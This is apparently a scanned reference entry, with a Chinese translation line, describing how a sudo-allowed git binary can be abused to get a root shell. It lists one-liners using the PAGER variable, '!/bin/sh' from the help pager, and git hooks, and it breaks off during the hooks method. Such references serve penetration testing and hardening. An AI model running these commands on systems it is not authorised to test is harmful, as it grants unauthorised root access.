 如果二进制文件允许sudo以超级用户身份运行，那么它不会放弃提升的特权，并且可以用于访问文件系统、升级
或维护特权访问。
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the
default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-
commit action is used. Any other hook will work, just make sure to be able perform the proper action
to trigger it. An existing repository can also be used and moving into the directory works too, i.e.,